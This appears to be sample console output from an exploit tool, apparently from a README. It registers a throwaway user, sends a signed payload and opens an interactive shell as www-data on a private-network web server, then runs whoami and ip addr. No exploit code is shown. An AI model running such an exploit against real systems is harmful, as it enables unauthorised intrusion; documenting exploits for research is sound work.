 =============================
Registering a users
=============================
[+] Registration successful with username: 4FcIPiqSmw and password: 4FcIPiqSmw
=======================================================
Sending Payload
=======================================================
signature_key: 53e7ded8e8333b527432070124892bdb-4FcIPiqSmw
signature_dsi: 333cc0ce485d4146b0b66c01b6fea95a
logged in user: 4FcIPiqSmw
============================
Dropping to a SHELL
============================
command > whoami
www-data
command > ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:9e:df:a0 brd ff:ff:ff:ff:ff:ff
    inet 192.168.196.128/24 brd 192.168.196.255 scope global ens192
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:fe9e:dfa0/64 scope link
       valid_lft forever preferred_lft forever
command >